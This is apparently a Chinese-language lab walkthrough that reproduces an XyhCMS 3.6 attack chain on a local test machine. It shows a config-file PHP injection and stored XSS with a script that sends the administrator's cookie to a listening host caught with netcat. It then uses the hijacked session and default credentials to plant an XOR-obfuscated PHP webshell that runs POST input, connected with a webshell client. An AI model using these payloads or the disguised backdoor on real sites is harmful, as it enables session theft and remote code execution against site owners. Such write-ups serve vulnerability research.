

1.简单的安装

2.漏洞点存在于site.php这个页面





http://192.168.2.135/xyhcms3.6/xyhcms_v3.6_20191121/uploads_code/App/Runtime/Data/config/site.php

由于site页面过滤不严,导致写入的php代码会直接执行



写入点

写入<?php phpinfo();?>,写马儿也行

访问这个页面

http://192.168.2.135/xyhcms3.6/xyhcms_v3.6_20191121/uploads_code/App/Runtime/Data/config/site.php

到此处复现完成,这里@k4jar

由上图,明显可以看到js链接没有被完全过滤掉,因此可能会存在xss漏洞

3.简单测试看看有没有xss

在这个页面,URL中的a标签没有过滤,盲猜还存在XSS漏洞

访问一下这个页面

果然,一个后台存储型XSS

4.前台存储型XSS漏洞测试

暴力xss大法:

https://xz.aliyun.com/t/4985

还有这位师傅的github地址





通过一连串的暴力xss大法,发现漏洞点存在于在新闻区评论处

弹框了,似乎是个反射型xss,但是在评论区处,在刷新了一下之后评论就没了,估计要管理员审核才会发出来







再切换到后台评论区管理,查看评论

审核评论这里,其实只要点一下编辑然后保存之后就会,执行XSS弹窗

5.利用方式

存储型xss打管理员的cookie+后台RCE getshell

实战利用

靶机配置:Centos7+php5.4+mysql5.7

Ip:192.168.2.135

攻击机:本机(物理机)

XSS接收平台:Ubuntu18.04

IP地址:192.168.2.11

工具:由于没有合适的xss平台所以直接用nc监听返回的cookie



XSS攻击代码:

<script>document.write('<img src="http://192.168.2.11/?'+document.cookie+'" />');javascript:alert(1886);</script>

1)在评论区处插入以下代码

然后提交后(由于前台也存在xss,所以一旦提交,当nc处于监听状态时,执行代码的时候会回弹自己本机的cookie)

Ubuntu使用nc监听80端口的流量

nc -lvp 80

2) 模拟管理员审核评论

后台地址:

http://192.168.2.135/xyhcms3.6/xyhcms_v3.6_20191121/uploads_code/xyhai.php

账号:xyhcms:123456

点击保存

等到跳转回评论页面,就会弹框

此时查看Ubuntu是否接收到了cookie

成功打到了cookie



3) 利用cookie登入后台

使用tamper data或者burpsuite导入cookie

PHPSESSID=a2iv8sjdvbfclu7g4e607sm1i5;%20Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1581602661

进入后台







4) 传马提权



在系统设置下客服设置下,写入小马

<?php

class VONE {

function HALB() {

$rlf = 'B' ^ "\x23";

$fzq = 'D' ^ "\x37";

$fgu = 'h' ^ "\x1b";

$sbe = 'R' ^ "\x37";

$gba = 'H' ^ "\x3a";

$oya = 'Y' ^ "\x2d";

$MWUC = $rlf . $fzq . $fgu . $sbe . $gba . $oya;

return $MWUC;}function __destruct() {

$RNUJ = $this->HALB();

@$RNUJ($this->HY);}}

$vone = new VONE();

@$vone->HY = isset($_GET['id']) ? base64_decode($_POST['mr6']) : $_POST['mr6'];

?>

保存然后访问

通过post方式

写入成功

6)查看权限

Apache权限

7)webshell移交给菜刀连接

连接成功

6.总结

有一点疑惑,就是在导入cookie的时候,虽然进入了后台,但是还是有个登录框在这里横着。

还有就是,哪里有疑问的欢迎师傅们交流

参考文章:

https://forum.90sec.com/t/topic/778/3